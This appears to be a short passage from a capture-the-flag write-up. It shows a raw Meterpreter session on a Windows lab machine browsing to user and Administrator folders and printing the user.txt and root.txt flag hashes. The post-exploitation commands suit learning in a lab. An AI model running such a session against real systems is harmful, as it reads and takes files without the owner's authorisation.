 meterpreter > cat user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter > cd ../..
meterpreter > dir
Listing: C:\Documents and Settings
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-03-16 02:07:20 -0400 Administrator
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 All Users
40777/rwxrwxrwx 0 dir 2017-03-16 01:20:29 -0400 Default User
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:52 -0400 LocalService
40777/rwxrwxrwx 0 dir 2017-03-16 01:32:42 -0400 NetworkService
40777/rwxrwxrwx 0 dir 2017-03-16 01:33:41 -0400 john
meterpreter > cd Administrator
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Documents and Settings\Administrator\Desktop
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2017-03-16 02:18:19 -0400 root.txt
meterpreter > cat root.txt
993442d258b0e0ec917cae9e695d5713meterpreter >